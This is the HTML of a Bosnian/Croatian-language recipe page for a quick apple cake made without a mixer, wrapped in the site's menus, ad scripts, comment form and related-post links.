	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" title="ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T18:17:26+01:00">2 hours ago</time><time class="updated" datetime="2026-01-20T18:17:53+01:00">2 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" title="Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:15:32+01:00">2 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" title="Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T18:14:01+01:00">2 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Da li je zapravo zdravo trčati po hladnoći?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:31:47+01:00">22 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Mekane krafne za prste polizati" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">Mekane krafne za prste polizati</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:30:57+01:00">22 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="KREMASTI BADEM SEMIFREDO" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">KREMASTI BADEM SEMIFREDO</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:29:40+01:00">22 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/kulinarstvo/" itemprop="item"><span itemprop="name">KULINARSTVO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/" itemprop="item"><span itemprop="name">Recepti</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/" itemprop="item"><span itemprop="name">Brzi kolač od jabuka za koji vam ne treba niti mikser</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-284782" class="post-284782 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti tag-izdvojeno">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-42"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/" rel="category tag">Recepti</a></li></ul><h1 class="entry-title"itemprop='name'>Brzi kolač od jabuka za koji vam ne treba niti mikser</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-04T23:05:29+01:00">2 years ago</time></a></span><a href="https://www.balkanplus.net/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="625" height="428" src="https://www.balkanplus.net/wp-content/uploads/2023/11/jabuka.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2023/11/jabuka.jpg 625w, https://www.balkanplus.net/wp-content/uploads/2023/11/jabuka-300x205.jpg 300w" sizes="(max-width: 625px) 100vw, 625px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Sastojci za brzi kolač od jabuka:</p>
<p>TIJESTO:</p>
<p>200 grama brašna<br />
180 grama šećera<br />
200 grama griza<br />
1 prašak za pecivo</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>NADJEV:</p>
<p>1 kg naribanih jabuka<br />
2 vanilin šećera<br />
1 žličica cimeta</p>
<p>PRELJEV:</p>
<p>100 ml ulja<br />
250 ml mlijeka<br />
1 jaje</p>
<p>DEKORACIJA:</p>
<p>3 šlaga iz vrećice<br />
mlijeko<br />
cimet za posipanje</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>PRIPREMA:Prašak za pecivo pomiješajte s brašnom i dodajte u posudu. Nastavite dodavati šećer i griz te sve zajedno sjedinite pjenjačom ili kuhačom.Posebno pomiješajte jabuke s vanilin šećerom i cimetom.</p>
<p>Za preljev pjenjačom pomiješajte ulje, mlijeko i jaje.Kalup za pečenje dimenzija 21 x 36 cm pouljite i pobrašnite.U kalup žlicom rasporedite 1/3 suhih sastojaka.Nastavite raspoređivati 1/3 naribanih jabuka.</p>
<p>Polovicu preostalih suhih sastojaka rasporedite po jabukama.Polovicu preostalih naribanih jabuka rasporedite u kalupu za pečenje.Ostatak suhih sastojaka rasporedite žlicom.</p>
<p>Preostale jabuke rasporedite preko suhih sastojaka.Površinu prelijte s pripremljenim preljevom.Kolač stavite peći u zagrijanu pećnicu na 180 stupnjeva oko 1 sat.</p>
<p>Kada se kolač ohladi, premažite ga šlagom koji se pripremili po uputama s vrećice. Na kraju ga možete posipati cimetom.</p>
<p>izvor zadovoljna.hr</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.balkanplus.net/tag/izdvojeno/" rel="tag">izdvojeno</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/vic-dana-policajac-dosao-ranije-kuci-2/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">VIC DANA: Policajac došao ranije kući</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/ukusni-i-brzi-muffini-s-mandarinama/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Ukusni i brzi muffini s mandarinama</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/brzi-kolac-od-jabuka-za-koji-vam-ne-treba-niti-mikser/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='284782' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ef1c1dcc6c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-284782 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-302729" class="post-302729 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="619" height="416" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k.jpg 619w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-300x202.jpg 300w" sizes="(max-width: 619px) 100vw, 619px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:30:57+01:00">22 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302726" class="post-302726 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="592" height="390" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo.jpg 592w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-300x198.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T22:29:40+01:00">22 hours ago</time></a></span>                                            <a href="https://www.balkanplus.net/kremasti-badem-semifredo/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302723" class="post-302723 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="551" height="372" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c.jpg 551w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-300x203.jpg 300w" sizes="auto, (max-width: 551px) 100vw, 551px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:54:26+01:00">2 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-302717" class="post-302717 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="634" height="387" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita.jpg 634w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-300x183.jpg 300w" sizes="auto, (max-width: 634px) 100vw, 634px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:52:25+01:00">2 days ago</time></a></span>                                            <a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" 